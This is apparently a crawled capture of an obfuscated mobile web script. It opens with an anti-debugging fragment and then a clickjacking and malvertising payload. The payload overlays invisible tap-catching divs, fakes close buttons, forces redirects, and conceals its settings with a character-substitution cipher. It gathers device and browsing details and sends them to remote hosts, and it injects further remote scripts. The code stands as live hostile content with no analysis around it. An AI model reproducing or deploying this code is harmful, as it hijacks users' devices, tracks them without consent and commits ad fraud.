function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22d0f32c268536ff3gg.lzicw0.com:8005/sc/2013?n=cymsysmz
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g@0}s=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@@}{p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@@}{p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var cymsysmz_is_ws = cymsysmz_is_kk = 1;